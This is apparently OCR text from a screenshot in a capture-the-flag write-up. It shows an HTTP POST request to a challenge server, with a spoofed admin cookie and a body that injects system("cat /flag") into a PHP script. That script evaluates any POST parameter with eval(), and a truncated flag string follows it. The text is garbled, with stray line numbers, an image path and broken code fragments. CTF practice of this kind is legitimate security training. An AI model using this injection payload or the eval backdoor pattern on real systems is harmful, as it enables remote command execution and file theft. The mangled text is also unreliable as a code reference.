 1 POST /0c570f1fcc22605fdc38aa996ddf6598.php
HTTP/1.1
2 Host: 3f09037b1e743ae.challenge.race.jluctf.top
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Spirit
5 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Referer:
http://3f09037b1e743ae.challenge.race.jluctf.top/
fc4e1e3a03117146fb1e9d492ab76690.php
0 Cookie: auth=admin;
1 Content-Type: application/x-www-form-urlencoded
2 Content-Length: 25
3
4 flag=system("cat /flag");
<?php
highlight_file(__FILE__);
if (isset($_POST['flag']))
@eval($_POST['flag']);
} Spirit{369453a8-70fe-4d04-9